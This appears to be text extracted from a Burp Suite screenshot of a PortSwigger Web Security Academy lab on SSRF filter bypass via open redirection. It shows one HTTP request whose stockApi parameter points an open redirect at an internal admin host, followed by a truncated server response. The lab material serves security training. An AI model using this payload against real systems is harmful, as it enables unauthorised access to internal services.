 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
3 Cookie: session=8tUnYkUJWeyrpp9jnTOACsKpD5V9FMzU
4 Content-Length: 58
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=/product/nextProduct?path=192.168.0.12:8080/admin
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=ut
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2388
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/
10 <link href=/resources/css/labs.
11 <title>
SSRF with filter bypass via op
</title>
12 </head>
13 <script src="/resources/labheader/
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanne
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>